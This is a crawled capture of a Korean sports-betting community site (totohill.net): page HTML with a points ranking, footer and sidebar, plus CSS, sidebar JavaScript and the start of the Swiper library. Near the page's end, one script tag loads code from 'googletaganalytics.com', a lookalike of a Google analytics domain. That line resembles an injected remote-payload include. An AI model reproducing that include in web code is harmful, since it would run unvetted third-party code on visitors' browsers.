<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            돈불        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			444,955 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            분석킹        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			326,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            준구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			284,700 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            모구모구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			261,500 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            앉으나스나        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			260,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            제티        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			255,000 P
		</div>
    </div>
</li>

<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
</style>


</ul>


					</div>
				</div>
								</div>
	</div>
</div>
<style>
.text-wrap2 {
    white-space: normal !important;
}
.text-wrap2 .carousel-indicators a:hover,
.text-wrap2 .carousel-indicators .active:hover {
    color: #482ed2; /* 마우스 오버 시 배경색 변경 */
}
</style>
</div>					</div>
											</div>
			<div class="clearfix"></div>
		</div><!-- .nt-container -->
		</div><!-- .nt-body -->

			<div class="position-relative mask-show">
			<div class="border-top"></div>		</div>
	
	<footer id="nt_footer" class="position-relative f-sm font-weight-normal">
		<div class="nt-container px-0 px-sm-4 px-xl-0" style="max-width:800px;">		
			<div class="d-lg-flex justify-content-between align-items-center text-center flex-wrap">
				<div class="d-flex flex-wrap justify-content-center justify-content-lg-start flex-grow-1">
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/provision" class="link-up d-block">사이트 이용약관</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/privacy" class="link-up d-block">개인정보처리방침</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/noemail" class="link-up d-block">이메일 무단수집거부</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/disclaimer" class="link-up d-block">책임의 한계와 법적고지</a>
					</div>
				</div>

				<div class="d-flex justify-content-center justify-content-lg-end align-items-center mt-3 mt-lg-0 flex-shrink-0">
					<a href="/bbs/qalist.php" class="btn btn-primary btn-sm mr-2">
						<i class="fa fa-comments-o"></i> 문의하기
					</a>
					<a href="https://totohill.net/sports_forum?page=144&amp;device=mobile" class="btn btn-primary btn-sm">
						모바일 버전					</a>
				</div>
			</div>
			<div id="ft_copyright" class="text-center mt-3 px-3">
				Copyright (C) 토토힐 - 토토사이트 꽁머니 먹튀사이트 먹튀 검증 커뮤니티 메이저사이트 파워볼 안전놀이터 All rights reserved.
			</div>
		</div>
	</footer>

</div>
<!-- .wrapper -->
<style>
.link-up {
	position:relative;
	top:4px;
}
</style>

<aside id="nt_sidebar" class="bg-light font-weight-normal">
	<!-- sidebar-content : 스크롤바 생성을 위해서 -->
	<div  id="nt_sidebar_body" class="sidebar-content pb-5">

		<div class="mt-n1">
					</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<div class="nt_sidebar_m_header">
	<span class="title">전체 메뉴</span>
	<a href="javascript:;" class="float-right sidebar-close" title="닫기">
		<span class="icon_sidebar_m_x" onclick="sidebar-close();">
			<img src="https://totohill.net/theme/totohill_N/img/icon_sidebar_m_x.png">
		</span>
	</a>
</div>

<div class="nt_sidebar_m_body">
	<div id="nt_sidebar_m_menu" class="nt_sidebar_m_item" style="display: block;">
		<div class="nt_sidebar_m_top_menu">
			<div id="nt_sidebar_m_top_menu_c">
				<div class="bg_gray_boxshadow_half" onclick="location.href='/scam'">
					<div id="nt_sidebar_m_top_menu_c_1" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_mttip.png">
						<span>먹튀 신고</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/point_change'">
					<div id="nt_sidebar_m_top_menu_c_2" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_point.png">
						<span>꽁머니 교환</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/plugin/attendance/attendance.php'">
					<div id="nt_sidebar_m_top_menu_c_3" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_chulsuk.png">
						<span>출석체크</span>
					</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="nt_sidebar_m_banner">
		<a href="/event/15" target="_self">
			<img src="https://totohill.net/theme/totohill_N/img/area_side_bn_telegram.png" title="토토힐 텔레그램" style="width:100%;">
		</a>
	</div>

	<div class="nt_sidebar_m_menu">
		<div class="nt_sidebar_m_menu_depth_1">먹튀검증</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/scam" target="_self">
					먹튀사이트
				</a>
			</li>
			<li class="">
				<a href="/verify" target="_self">
					먹튀검증
				</a>
			</li>
			<li class="">
				<a href="/review" target="_self">
					후기게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">팁스터존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/sports_analysis" target="_self">
					스포츠분석
				</a>
			</li>
			<li class="">
				<a href="/sports_forum" target="_self">
					스포츠포럼
				</a>
			</li>
			<li class="">
				<a href="/guide" target="_self">
					토토가이드
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">커뮤니티</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/free" target="_self">
					자유게시판
				</a>
			</li>
			<li class="">
				<a href="/humor" target="_self">
				유머&amp;이슈
				</a>
			</li>
			<li class="">
				<a href="/photo" target="_self">
					포토게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">홍보센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/freemoney" target="_self">
					꽁머니홍보
				</a>
			</li>
			<li class="">
				<a href="/general" target="_self">
					일반홍보
				</a>
			</li>
			<li class="">
				<a href="/jobs" target="_self">
					구인구직
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">포인트존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/event" target="_self">
					토토힐이벤트
				</a>
			</li>
			<li class="">
				<a href="/plugin/attendance/attendance.php" target="_self">
					출석체크
				</a>
			</li>
			<li class="">
				<a href="/point_change" target="_self">
					꽁머니교환
				</a>
			</li>
			<li class="">
				<a href="/content/guide" target="_self">
					포인트안내
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">고객센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_2">
			<li class="">
				<a href="/notice" target="_self">
					공지사항
				</a>
			</li>
			<li class="">
				<a href="/bbs/qalist.php" target="_self">
					1:1문의
				</a>
			</li>
		</ul>
	</div>
</div>

<div class="p-3 pb-5 border-top" style="margin-top:-1px;">
	<ul class="f-sm font-weight-normal">
			</ul>
</div>
		</div>

		<!-- Noti -->
		<div id="sidebar-noti" class="sidebar-item">
			<div id="sidebar-noti-list"></div>
		</div>

	</div>

	<div id="nt_sidebar_footer"></div>
</aside>

<div id="nt_sidebar_mask" class="sidebar-close"></div>

<!-- 알림 안내 -->
<div id="nt_sidebar_noti" class="nt-noti-label bg-primary px-3 py-2 d-none">
	<a href="javascript:;" onclick="sidebar('noti')" title="알림">
		<i class="fa fa-bell text-white" aria-hidden="true"></i>
		<span class="sr-only">알림</span>
		<b class="nt-noti-cnt text-white f-de">0</b>
	</a>
</div>

<!-- 상단이동 버튼 -->
<div id="nt_sidebar_move">
	<span class="sidebar-move-top cursor"><i class="fa fa-chevron-up"></i></span>
	<span class="sidebar-move-bottom cursor"><i class="fa fa-chevron-down"></i></span>
</div>

<script>
var sidebar_url = "https://totohill.net/theme/totohill_N/widget/sidebar";
var sidebar_noti_check = 30;
</script>
<script src="https://totohill.net/theme/totohill_N/widget/sidebar/widget.js"></script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-6TH2687EZT"></script><!-- } 하단 끝 -->

<script>
// 컨텐츠 영역 최소 높이
$(document).ready(function() {
	na_content_height('nt_body', 'nt_header', 'nt_footer');
	$(window).resize(function() {
		na_content_height('nt_body', 'nt_header', 'nt_footer');
	});
});
</script>

<!-- Nariya 나리야빌더 1.2.19 -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"731b896ade9447338b7168cfcde5910e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- 사용스킨 : theme/BS4-Basic-Webzine -->


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/color/Black.css
body_size: 167
content:
@charset "utf-8";

.btn-primary,
.btn-primary.disabled, 
.btn-primary:disabled,
.btn-outline-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled):active, 
.btn-outline-primary:not(:disabled):not(.disabled).active,
.page-item.active .page-link,
.show > .btn-outline-primary.dropdown-toggle,
.custom-control-input:checked ~ .custom-control-label::before,
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
	background-color: #333 !important;
	border-color: #333 !important;
}

hr.hr::after,
.dropdown-item.active, 
.dropdown-item:active,
.bg-primary {
	background-color: #333 !important;
}

.border-primary {
	border-color: #333 !important;
}

.text-primary,
.btn-outline-primary.disabled, 
.btn-outline-primary:disabled {
	color : #333 !important;
}

/* ---------------------------------------------------------- */

.btn-primary:focus, 
.btn-primary.focus,
.btn-primary:hover {
	background-color: #111 !important;
	border-color: #111 !important;
}

.btn-outline-primary {
	color: #111 !important;
	border-color: #111 !important;
}

.btn-outline-primary:hover {
	color: #fff !important;
}

a.bg-primary:hover, 
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
	background-color: #222 !important;
}

.page-link:focus,
.btn-primary:focus, 
.btn-primary.focus,
.btn-outline-primary:focus, 
.btn-outline-primary.focus,
.custom-control-input:focus ~ .custom-control-label::before {
	box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5) !important;
}

/* 모바일 주메뉴 좌우측 그라데이션 */
.gra-left-primary {
 	background: linear-gradient(to left, rgba(0,0,0,0) 0, #333 60%); 
}
.gra-right-primary {
     background: linear-gradient(to right, rgba(0,0,0,0) 0, #333 60%);
}


--- FILE ---
content_type: text/css
request_url: https://totohill.net/skin/banner/style.css?ver=2303229
body_size: -10
content:
@charset "utf-8";

/* 일반 { */
.default_bn img {box-sizing: border-box;}
.default_bn ul {margin:0px; padding: 0px;}
.default_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */

/* 슬라이드 { */
.slide_bn {width: 100% !important; height: 100% !important;}
.slide_bn img {box-sizing: border-box;}
.slide_bn_border {border:1px solid rgba(0,0,0,0.2);}

.swiper-slide-slide_bn {
    display: -webkit-inherit !important;
    display: -ms-inherit !important;
    display: -webkit-inherit !important;
    display: inherit !important;
        
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    -webkit-justify-content: center !important;
    justify-content: center !important;
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    -webkit-align-items: center !important;
    align-items: center !important;
}

.mb-0 {margin-bottom: 0px !important;}
/* } */

/* 랜덤 { */
.random_bn img {box-sizing: border-box;}
.random_bn ul {margin:0px; padding: 0px;}
.random_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */

/* 개별 { */
.each_bn img {box-sizing: border-box;}
.each_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */




--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/skin/board/BS4-Basic-Webzine/style.css?ver=2303229
body_size: 1444
content:
@charset "utf-8";

/* 모바일 목록 */
@media all and (max-width:767px) {
	.responsive #bo_list .float-left.float-md-none {
		margin-right:0.75rem;
	}
	.responsive #bo_list .na-title {
		margin-bottom:0.14rem;
	}
}

/* 웹진 스타일 */
#bo_webzine .chk-box {
	position:absolute;
	bottom:5px;
	right:10px;
	z-index:2;
}
#bo_webzine .wr-now {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background:rgba(0,0,0,0.75);
	z-index:1;
}

/* 게시판 읽기 */
#bo_v_title {
	font-size:23px;
	font-weight:bold;
	line-height:1.4;
	letter-spacing:-1px;
}
#bo_v_con {
	min-height:200px; 
	word-break:break-all;
	overflow:hidden
}
@media all and (max-width:575px) {
	.responsive #bo_v_title {
		font-size:20px;
		line-height:1.5;
	}
	.responsive #bo_v_con { 
		min-height:140px; 
	}
}

#bo_v_con img {
	max-width:100%;
	height:auto
}
#bo_v_img {
	width:100%;
	text-align:center;
	overflow:hidden;
	zoom:1;
}
#bo_v_img:after {
	display:block;
	visibility:hidden;
	clear:both;
	content:"";
}
#bo_v_img a.view_image {
	display:block;
}
#bo_v_img img {
	margin-bottom:1.0rem;
}

/* 게시판 읽기 : SNS 공유 */
#bo_v_sns_icon { 
	margin:-5px auto; 
}
#bo_v_sns_icon img { 
	width:40px; 
	border-radius:50%; 
	margin:5px;
}

/* 게시판 댓글 : 내용 */
.cmt-reply {
	top:0;
	left:-16px;
}
.by-writer {
    background: #232626 !important;
    border-top: 1px solid #68f3af !important;
}
.cmt-content {
	word-break:break-all;
	overflow:hidden
}
.cmt-content img {
	max-width:100%;
	height:auto
}

/* 게시판 댓글 : 대댓글, 수정, 삭제 */
.cmt-btn ul { 
	list-style: none; 
	margin: 0; 
}
.cmt-btn ul > li { 
	float: left; 
	font-size:12px;
	padding: 0 10px; 
}
.cmt-btn ul > li::before { 
	float: left; 
	color:#ccc; 
	content: "|"; 
	margin-left:-12px;
}
.cmt-btn ul > li:last-child { 
	padding-right:0;
}
.cmt-btn ul > li:first-child::before, 
.cmt-btn ul > li.no-bar::before { 
	content: ""; 
	margin-left:0; 
}
.cmt-btn ul > li > a { 
	float:left;
	color:#888;
	white-space:nowrap;	
}

/* 게시판 댓글 : 쓰기폼 */
#fviewcomment #wr_content { 
	resize:none; 
}
@media all and (max-width:575px) {
	.responsive .cmt-box {
		border-right:0 !important;
	}
	.responsive #bo_vc_w .cmt-box {
		border-left:0 !important;
		border-radius:0 !important;
	}
	.responsive #bo_vc_login {
		border-left:0 !important;
		border-right:0 !important;
		border-radius:0 !important;
	}
}

/* 게시판 댓글 : SNS 등록 */
#bo_vc_opt ol {	
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
	background:#ccc;
	border-radius:3px;
}
#bo_vc_opt ol:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_opt ol li { 
	float:left;
	margin:0; 
}
#bo_vc_send_sns ul { 
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
}
#bo_vc_send_sns ul:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_send_sns ul li {	
	float:left;
	margin:0 1.0rem 0 0;
}
#bo_vc_send_sns input {	
	margin:0 0 0 0.5rem;
}

/* 게시판 쓰기 */
#bo_w .list-group-item {
	padding-left:0;
	padding-right:0;
	border-left:0;
	border-right:0;
}
#bo_w #wr_content { 
	margin-bottom:1.0rem !important;
}
@media all and (max-width:575px) {
	#bo_w .list-group-item {
		padding-left:1.0rem;
		padding-right:1.0rem;
	}
	.responsive #bo_w #wr_content {
		max-height:160px !important;
	}
}

/* CUSTOM CSS */
/* CUSTOM CSS */
.col-form-label {
	text-align:center;
}
#bo_search {
	background:#292d2e;
	border-radius:12px;
}
.input-group .form-control {
    background: #292d2e;
	color:#cbcbcb;
    border: 1px solid #484e4e;
    border-radius: 12px;
}
.input-group>.input-group-append>.btn, .input-group>.input-group-append>.input-group-text, .input-group>.input-group-prepend:first-child>.btn:not(:first-child), .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child), .input-group>.input-group-prepend:not(:first-child)>.btn, .input-group>.input-group-prepend:not(:first-child)>.input-group-text {
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
}
.list-group-item:first-child {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}
.list-group-item:last-child {
    border-bottom-right-radius: 12px;
    border-bottom-left-radius: 12px;
}
.text-muted {
    color: #cbcbcb !important;
}
h1#bo_subject_title {
	font-size:16px;
	font-weight:600;
}
#bo_list_select {
	border: 1px solid;
	color:#cbcbcb;
	background-color:#292d2e;
	padding: 9px calc(0.75em + 16px) 8px 0.75em;
	border-radius: 0.5rem;

	font-size: 0.9rem;
	line-height: 1.2;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
}
.page-link {
    background-color: #292d2e;
    color: #cbcbcb;
    border: 1px solid;
    margin: 0 2px;
}

.page-link:hover {
    background-color: #68f3af;
    color: #fff;
}

.page-item.active .page-link {
    background-color: #68f3af !important;
    color: #fff !important;
	border: 1px solid;
}

.page-item.disabled .page-link {
    background-color: #292d2e;
    color: #777;
    pointer-events: none;
}
.border-bottom {
    border-bottom: 0px solid #dee2e6 !important;
}
.btn.btn-basic {
    background-color: #232626;
}
#fboardlist.board_box {
    padding:10px;
    background-color:#292d2e;
	border-radius:12px;
}
#bo_list > ul.na-table {
    background: #232626;
	border-radius:12px;
}
.notice {
	color:#68f3af;
	background:#232626;
	border:1px solid #cbcbcb;
	padding: 1px 5px;
}

.card-text {
	font-size:14px;
}
.list-group-item {
    padding-left: 10px;
    padding-right: 10px;
    border-left: 0;
    border-right: 0;
    background: #292d2e;
}
.card {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #232626;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, .125);
    border-radius: .25rem;
}



--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229
body_size: -40
content:
@charset "utf-8";

.carousel-indicators a {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;

}
.carousel-indicators .active {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;
}
.carousel-indicators .active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #68f3af;
    max-width: 90px
}
.text-wrap a:hover,
.text-wrap a:focus,
.text-wrap a:active {
    color: #000;
    text-decoration: none;
}
.na-title .na-info {
	height:28px;
}
.carousel-indicators a {
	color:#cbcbcb;
}

--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229
body_size: -53
content:
@charset "utf-8";

.text-wrap2 .carousel-indicators a {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;

}
.text-wrap2 .carousel-indicators .active {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;
}
.text-wrap2 .carousel-indicators .active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #68f3af;
    max-width: 90px
}
.text-wrap2 a:hover,
.text-wrap2 a:focus,
.text-wrap2 a:active {
    color: #000;
    text-decoration: none;
}
.na-title .na-info {
	height:28px;
}
.carousel-indicators a {
	color:#cbcbcb;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totohill.net/theme/totohill_N/widget/sidebar/widget.js
body_size: 932
content:
// Sidebar
var sidebar_id;
var sidebar_size = ($('#nt_sidebar').width() + 20) * (-1) + 'px';

// 리사이즈시 재계산
$(window).resize(function() {
	sidebar_size = ($('#nt_sidebar').width() + 20) * (-1) + 'px';
});

function sidebar_is() {
	var side;
	var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
	if(width > 767) {
		side = 'right';
	} else {
		side = 'left';
	}
	return side;
}

function sidebar_ani(div, type, val) {
	if(type == "left") {
		div.animate({ left : val }); 
	} else {
		div.animate({ right : val }); 
	}
}

function sidebar_mask(opt) {
	var mask = $('#nt_sidebar_mask');
	if(opt == 'show') {
		mask.show();
		$('html, body').css({'overflow': 'hidden', 'height': '100%'});
	} else {
		mask.hide();
		$('html, body').css({'overflow': '', 'height': ''});
	}
}

function sidebar(id) {

	var div = $('#nt_sidebar');
	var side = sidebar_is();
	var is_div = div.css(side);
	var is_size;
	var is_open;
	var is_show;

	id = 'sidebar-' + id;

	// 알림 안내 숨김
	$('#nt_sidebar_noti').hide();

	if(id == sidebar_id) {
		if(is_div === '0px') {
			is_show = false;
			sidebar_ani(div, side, sidebar_size); 
			sidebar_mask('hide');
		} else {
			is_show = false;
			sidebar_ani(div, side, '0px'); 
			if(side == "left") {
				sidebar_mask('show');
			} else {
				sidebar_mask('hide');
			}
		}
	} else {
		if(is_div === '0px') {
			is_show = true;
		} else {
			is_show = true;
			sidebar_ani(div, side, '0px'); 
		}

		if(side == "left") {
			sidebar_mask('show');
		} else {
			sidebar_mask('hide');
		}
	}

	// Show
	if(is_show) {
		$('.sidebar-item').hide();

		switch(id) {
			case 'sidebar-noti'	: $('#' + id + '-list').load(sidebar_url + '/noti.php'); break;
		}

		$('#' + id).show();
		$('#nt_sidebar').scrollTop(0);
	}

	// id 저장
	sidebar_id = id;

	return false;
}

// 알림 카운팅
function sidebar_noti_cnt() {

	var $labels = $('.nt-noti-label');
	var $counts = $('.nt-noti-cnt');
	var url = sidebar_url + '/noti_cnt.php';

	$.get(url, function(data) {
		if (data.count > 0) {
			$counts.text(number_format(data.count));
			$labels.show();
		} else {
			$labels.hide();
		}
	}, "json");
	return false;
}

$(document).ready(function () {

	$(document).on('click', '#nt_sidebar_menu .tree-toggle', function () {
		$(this).parent().children('ul.tree').toggle(200);
	});

	// 사이드바 닫기
	$(document).on('click', '.sidebar-close', function () {
		var div = $('#nt_sidebar');
		var side = sidebar_is();
		sidebar_ani(div, side, sidebar_size); 
		sidebar_mask('hide');
		return false;
    });

	// 사이드바 위치 변경
	$(window).resize(function() {
		var side = sidebar_is(); 
		if(side == 'left') {
			side = 'right';
		} else {
			side = 'left';
		}
		if($('#nt_sidebar').css(side) != '') {
			$('#nt_sidebar').css(side, '');
			sidebar_mask('hide');
		}
	});

	// 상하단 이동 버튼
	$(window).scroll(function(){
		if ($(this).scrollTop() > 200) {
			$('#nt_sidebar_move').fadeIn();
		} else {
			$('#nt_sidebar_move').fadeOut();
		}
	});

	$('.sidebar-move-top').on('click', function () {
		$('html, body').animate({ scrollTop: '0px' }, 500);
		return false;
	});

	$('.sidebar-move-bottom').on('click', function () {
		$('html, body').animate({ scrollTop: $(document).height() }, 500);
		return false;
	});

	// 높이 체크
	na_content_height('nt_sidebar_body', 'nt_sidebar_header', 'nt_sidebar_footer');
	$(window).resize(function() {
		na_content_height('nt_sidebar_body', 'nt_sidebar_header', 'nt_sidebar_footer');
	});

	// 알림 자동 체크
	if(g5_is_member && sidebar_noti_check > 0) {
		setInterval(function() {
			sidebar_noti_cnt();
		}, sidebar_noti_check * 1000); // Time = 1000ms ex) 10sec = 10 * 1000
	}
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.js?ver=2304173
body_size: 49416
content:
/**
 * Swiper 8.4.4
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2022 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 12, 2022
 */

!function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function t(s, a) {
        void 0 === s && (s = {}),
        void 0 === a && (a = {}),
        Object.keys(a).forEach((i=>{
            void 0 === s[i] ? s[i] = a[i] : e(a[i]) && e(s[i]) && Object.keys(a[i]).length > 0 && t(s[i], a[i])
        }
        ))
    }
    const s = {
        body: {},
        addEventListener() {},
        removeEventListener() {},
        activeElement: {
            blur() {},
            nodeName: ""
        },
        querySelector: ()=>null,
        querySelectorAll: ()=>[],
        getElementById: ()=>null,
        createEvent: ()=>({
            initEvent() {}
        }),
        createElement: ()=>({
            children: [],
            childNodes: [],
            style: {},
            setAttribute() {},
            getElementsByTagName: ()=>[]
        }),
        createElementNS: ()=>({}),
        importNode: ()=>null,
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function a() {
        const e = "undefined" != typeof document ? document : {};
        return t(e, s),
        e
    }
    const i = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState() {},
            pushState() {},
            go() {},
            back() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener() {},
        removeEventListener() {},
        getComputedStyle: ()=>({
            getPropertyValue: ()=>""
        }),
        Image() {},
        Date() {},
        screen: {},
        setTimeout() {},
        clearTimeout() {},
        matchMedia: ()=>({}),
        requestAnimationFrame: e=>"undefined" == typeof setTimeout ? (e(),
        null) : setTimeout(e, 0),
        cancelAnimationFrame(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function r() {
        const e = "undefined" != typeof window ? window : {};
        return t(e, i),
        e
    }
    class n extends Array {
        constructor(e) {
            "number" == typeof e ? super(e) : (super(...e || []),
            function(e) {
                const t = e.__proto__;
                Object.defineProperty(e, "__proto__", {
                    get: ()=>t,
                    set(e) {
                        t.__proto__ = e
                    }
                })
            }(this))
        }
    }
    function l(e) {
        void 0 === e && (e = []);
        const t = [];
        return e.forEach((e=>{
            Array.isArray(e) ? t.push(...l(e)) : t.push(e)
        }
        )),
        t
    }
    function o(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function d(e, t) {
        const s = r()
          , i = a();
        let l = [];
        if (!t && e instanceof n)
            return e;
        if (!e)
            return new n(l);
        if ("string" == typeof e) {
            const s = e.trim();
            if (s.indexOf("<") >= 0 && s.indexOf(">") >= 0) {
                let e = "div";
                0 === s.indexOf("<li") && (e = "ul"),
                0 === s.indexOf("<tr") && (e = "tbody"),
                0 !== s.indexOf("<td") && 0 !== s.indexOf("<th") || (e = "tr"),
                0 === s.indexOf("<tbody") && (e = "table"),
                0 === s.indexOf("<option") && (e = "select");
                const t = i.createElement(e);
                t.innerHTML = s;
                for (let e = 0; e < t.childNodes.length; e += 1)
                    l.push(t.childNodes[e])
            } else
                l = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    const s = []
                      , a = t.querySelectorAll(e);
                    for (let e = 0; e < a.length; e += 1)
                        s.push(a[e]);
                    return s
                }(e.trim(), t || i)
        } else if (e.nodeType || e === s || e === i)
            l.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof n)
                return e;
            l = e
        }
        return new n(function(e) {
            const t = [];
            for (let s = 0; s < e.length; s += 1)
                -1 === t.indexOf(e[s]) && t.push(e[s]);
            return t
        }(l))
    }
    d.fn = n.prototype;
    const c = {
        addClass: function() {
